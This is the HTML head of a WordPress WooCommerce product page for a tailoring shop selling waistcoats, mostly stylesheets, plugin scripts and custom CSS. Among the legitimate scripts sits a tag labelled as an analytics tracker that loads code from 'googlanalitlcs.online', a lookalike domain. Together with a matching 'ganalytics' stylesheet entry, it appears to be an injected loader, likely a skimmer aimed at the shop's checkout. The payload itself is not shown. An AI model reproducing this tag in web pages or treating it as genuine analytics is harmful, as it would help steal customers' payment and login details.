<link rel='stylesheet' id='woocommerce-layout-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://larryadams.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762929615' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.3' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='wcpa-frontend-css' href='https://larryadams.co.uk/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css' type='text/css' media='all' integrity="sha384-SOnAn/m2fVJCwnbEYgD4xzrPtvsXdElhOVvR8ND1YjB5nhGNwwf7nBQlhfAwHAZC" crossorigin="anonymous" />
<link rel='stylesheet' id='js_composer_front-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//larryadams.co.uk/wp-content/uploads/pum/pum-site-styles.css?generated=1755224336&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://larryadams.co.uk/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://larryadams.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-Butler-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/font-face/Butler/stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/fontello/css/fontello-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-main-css' href='https://larryadams.co.uk/wp-content/themes/petermason/style.css' type='text/css' media='all' />
<style id='petermason-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://larryadams.co.uk/wp-content/uploads/2020/07/bust-windsor-ivory-150-370x208.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://larryadams.co.uk/wp-content/uploads/2020/07/bust-kensington-wine-186-370x208.jpg); }
</style>
<link rel='stylesheet' id='petermason-colors-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-styles-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://larryadams.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-responsive-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-MAgG0MNwzSXBbmOw4KK9yjMrRaUNSCk3WoZPkzVC1rmhXzerY4gqk/BLNYtdOFCO" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.4.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/larryadams.co.uk","hash_tracking":"false","v4_id":"G-TEW693CED0"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.online/t.js?site=4053d71dc8ab2353161b7b364627693d" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/larryadams.co.uk\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://larryadams.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larryadams.co.uk/wp-json/wp/v2/product/5356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larryadams.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://larryadams.co.uk/?p=5356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larryadams.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarryadams.co.uk%2Fproduct%2Fsandringham-waistcoats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larryadams.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarryadams.co.uk%2Fproduct%2Fsandringham-waistcoats%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main:not(.ubermenu-responsive-collapse) { max-height:500px; }
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; text-transform:uppercase; color:#757575; border-left:1px solid #adadad; padding-left:3em; padding-right:3em; height:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:11px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#adadad; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:0.3em; padding-bottom:0.3em; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#adadad; border:1px solid #adadad; color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:12px; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-item-header > .ubermenu-target { color:#ffffff !important; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-item-normal > .ubermenu-target { color:#ffffff !important; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
 .ubermenu-main .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-active > .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; }


/* Status: Loaded from Transient */

</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="iSBQ5wHGodjt8MVCXWYv0k83GqQT8RacuKikZJiOTYY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel.without_bg_image{
	margin-bottom: 0px !important;
}

.scheme_dark .sc_item_button button:not(.sc_button_bg_image), .scheme_dark .sc_item_button a:not(.sc_button_bg_image){
	background-color: #adadad !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon{
	color: #adadad !important;
}

.sc_layouts_row_type_compact .sc_layouts_menu_nav>li>a{
	padding: 0.4em 3em !important;
}

.woocommerce .content_wrap{
	width: 90% !important;
}

.woocommerce .content{
	width: 72% !important;
}


.woocommerce .sidebar{
	width: 25% !important;
}

#menu-main-menu > li + li:before {
    content: '|';
    display: block;
    position: absolute;
    left: -1px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
	transform: translateY(-50%);
color: rgba(164,164,164,0.25) !important;}




#cookie-law-info-bar{
	z-index: 10000 !important;
}

@media only screen and (max-width: 600px) {.woocommerce .content_wrap{
	width: 95% !important;
}

.woocommerce .content{
	width: 95% !important;
}


.woocommerce .sidebar{
	width: 95% !important;
	}}
	
.sc_services_item_subtitle{
		display: none !important;
	}

.sizingbutton{
	padding: 15px 25px; 
line-height: 30px !important;
	background-color: #000; 
	color: #fff !important;;
}

.sizingbutton:hover{
	padding: 15px 25px; 
	background-color: #000; 
	color: #fff !important;
	text-decoration: underline !important;
}

.mailform{
	margin-top: -20px !important;
}

.mailpoet_form_paragraph{
	font-size: 20px !important;
	color: #2d2d2d !important;}

.mailpoet_submit{
	padding: 20px !important;

}

#mailpoet_form_1 .mailpoet_text{
	display: inline !important;
}

.woo-variation-items-wrapper{
	padding-left: 2px !important;
	margin-left: 35px !important;
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{
	letter-spacing: 0.3em !important;
}

.titles span{
	font-size: 13px !important;
	letter-spacing: 0.1em !important;
	text-decoration: underline !important;
	margin-bottom: -20px !important;
	padding-bottom: 0px !important;
}

.titles1 span{
	text-decoration: underline !important;
}

.titles{
	padding-bottom: 0px !important;
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target{
	color: #fff !important;
	letter-spacing: 0.05em !important;
}

@media screen and (max-width: 800px){
